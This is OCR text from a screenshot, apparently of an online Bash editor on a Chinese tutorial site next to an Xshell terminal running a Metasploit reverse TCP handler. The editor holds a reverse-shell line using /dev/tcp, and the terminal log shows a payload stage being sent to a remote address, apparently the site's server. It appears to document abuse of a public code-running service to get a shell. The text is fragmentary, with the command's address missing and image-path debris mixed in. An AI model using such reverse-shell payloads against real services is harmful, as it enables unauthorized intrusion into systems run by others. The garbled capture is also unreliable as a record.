 菜鸟工具 WEB 在线编辑器 SVG 在线编辑器 实例归档 菜鸟教程 输入关键字......
点击运行 清空 Bash 在线工具
1 #!/bin/bash
2 i >& /dev/tcp/ 0>&1
程序正在运行
192.168.1.107:22 - root@John: ~ - Xshell 5 (Free for Home/School)
文件(F) 编辑(E) 查看(V) 工具(T) 选项卡(B) 窗口(W) 帮助(H)
ssh://192.168.1.107:22
要添加当前会话，点击左侧的箭头按钮。
1 192.168.1.107:22 × 2 192.168.1.107:22 × +
msf exploit(handler) > exploit
[*] Started reverse TCP handler on 192.168.1.107:53
[*] Sending stage (179779 bytes) to 118.31.45.91